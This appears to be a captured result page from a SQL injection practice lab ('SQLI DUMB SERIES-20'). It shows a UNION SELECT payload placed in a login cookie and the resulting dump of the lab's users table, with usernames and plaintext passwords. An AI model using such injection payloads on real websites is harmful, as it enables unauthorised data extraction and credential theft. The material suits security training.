 SQLI DUMB SERIES-20
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
YOUR IP ADDRESS IS : 192.168.136.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = ' union select 1,(select group_concat(concat_ws(' - ',id,username,password) separator '
') from users),3# and expires: Thu 10 Nov 2022 - 13:58:39
Your Login name:1 - Dumb - Dumb
2 - Angelina - I-kill-you
3 - Dummy - p@ssword
4 - secure - crappy
5 - stupid - stupidity
6 - superman - genious
7 - batman - mob!le
8 - admin - admin
9 - admin1 - admin1
10 - admin2 - admin2
11 - admin3 - admin3
12 - dhakkan - dumbo
14 - admin4 - admin4
Your Password:3
Your ID:1
Delete Your Cookie!